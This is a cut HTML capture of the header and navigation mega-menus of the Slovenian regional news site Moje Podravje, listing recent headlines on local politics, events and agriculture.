                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b0fc620de0_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b0fc621235_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b0fc621235" ><script>var block_td_uid_2_696b0fc621235 = new tdBlock();
block_td_uid_2_696b0fc621235.id = "td_uid_2_696b0fc621235";
block_td_uid_2_696b0fc621235.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696b0fc621235_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696b0fc621235_rand","tdc_css_class_style":"td_uid_2_696b0fc621235_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696b0fc621235.td_column_number = "3";
block_td_uid_2_696b0fc621235.block_type = "td_block_mega_menu";
block_td_uid_2_696b0fc621235.post_count = "5";
block_td_uid_2_696b0fc621235.found_posts = "3310";
block_td_uid_2_696b0fc621235.header_color = "";
block_td_uid_2_696b0fc621235.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b0fc621235.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696b0fc621235);
</script><div id=td_uid_2_696b0fc621235 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b0fc621235" data-td_block_id="td_uid_2_696b0fc621235"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b0fc621235" data-td_block_id="td_uid_2_696b0fc621235"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b0fc6254d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b0fc6254d7" ><script>var block_td_uid_3_696b0fc6254d7 = new tdBlock();
block_td_uid_3_696b0fc6254d7.id = "td_uid_3_696b0fc6254d7";
block_td_uid_3_696b0fc6254d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696b0fc6254d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b0fc6254d7_rand","tdc_css_class_style":"td_uid_3_696b0fc6254d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696b0fc6254d7.td_column_number = "3";
block_td_uid_3_696b0fc6254d7.block_type = "td_block_mega_menu";
block_td_uid_3_696b0fc6254d7.post_count = "5";
block_td_uid_3_696b0fc6254d7.found_posts = "1874";
block_td_uid_3_696b0fc6254d7.header_color = "";
block_td_uid_3_696b0fc6254d7.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b0fc6254d7.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696b0fc6254d7);
</script><div id=td_uid_3_696b0fc6254d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b0fc6254d7" data-td_block_id="td_uid_3_696b0fc6254d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b0fc6254d7" data-td_block_id="td_uid_3_696b0fc6254d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b0fc626d75_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b0fc626d75" ><script>var block_td_uid_4_696b0fc626d75 = new tdBlock();
block_td_uid_4_696b0fc626d75.id = "td_uid_4_696b0fc626d75";
block_td_uid_4_696b0fc626d75.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696b0fc626d75_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696b0fc626d75_rand","tdc_css_class_style":"td_uid_4_696b0fc626d75_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696b0fc626d75.td_column_number = "3";
block_td_uid_4_696b0fc626d75.block_type = "td_block_mega_menu";
block_td_uid_4_696b0fc626d75.post_count = "5";
block_td_uid_4_696b0fc626d75.found_posts = "1698";
block_td_uid_4_696b0fc626d75.header_color = "";
block_td_uid_4_696b0fc626d75.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b0fc626d75.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696b0fc626d75);
</script><div id=td_uid_4_696b0fc626d75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
